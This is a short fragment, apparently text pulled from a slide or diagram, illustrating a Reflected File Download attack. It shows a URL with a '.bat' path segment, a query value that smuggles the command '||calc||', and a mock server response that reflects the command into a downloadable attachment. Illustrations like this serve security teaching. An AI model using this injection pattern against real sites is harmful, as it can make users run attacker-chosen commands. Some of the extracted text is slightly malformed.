 http://example.com/api;/name.bat;?bar=xxx"||calc||
User
Web Server
HTTP/1.1 200 OK
Content-Type: application/json; charset=UTF-8
Content-Disposition: attachment
Content-Length:a 12...
["foo":["bar", "\"||calc||"]]